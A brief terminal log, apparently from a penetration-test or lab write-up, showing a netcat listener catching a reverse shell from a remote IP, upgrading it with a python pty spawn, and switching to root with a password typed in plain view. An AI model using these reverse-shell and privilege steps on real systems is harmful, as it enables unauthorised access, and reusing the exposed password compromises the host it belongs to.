 root@Ubuntu:~# nc -lvvp 2333
Listening on [0.0.0.0] (family 0, port 2333)
Connection from [119.186.156.153] port 2333 [tcp/*] accepted (family 2, sport 41738)
root@ubuntu:~# python -c "import pty;pty.spawn('/bin/bash')"
python -c "import pty;pty.spawn('/bin/bash')"
root@ubuntu:~# su anonymous
su anonymous
anonymous@ubuntu:/root$ su root
su root
密码： 657260
root@ubuntu:~#